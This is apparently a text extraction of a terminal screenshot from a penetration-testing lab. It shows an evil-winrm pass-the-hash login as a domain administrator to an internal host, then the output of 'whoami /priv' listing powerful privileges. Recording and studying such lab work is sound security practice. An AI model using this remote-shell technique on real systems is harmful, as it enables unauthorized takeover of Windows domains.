 └─$ evil-winrm -i 10.5.20.13 -u domainadmin -H 8846f7eaee8fb117ad06bdd830b758
6c
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefine
d method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackp
layers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\domainadmin\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled